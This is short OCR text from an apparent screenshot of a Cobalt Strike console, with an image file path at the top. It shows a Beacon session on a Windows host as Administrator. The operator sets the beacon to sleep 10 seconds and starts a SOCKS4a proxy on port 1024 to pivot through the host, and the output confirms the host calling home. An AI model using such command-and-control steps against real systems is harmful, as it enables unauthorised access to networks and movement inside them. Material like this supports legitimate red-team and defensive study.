 Cobalt Strike View Attacks Reporting Help
external internal user computer
58.101 192.168.144.193 Administrator * WIN-63F4SS3J4O8
Event Log X Beacon 192.168.144.193@2796 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> socks 1024
[+] started SOCKS4a server on: 1024
[+] host called home, sent: 16 bytes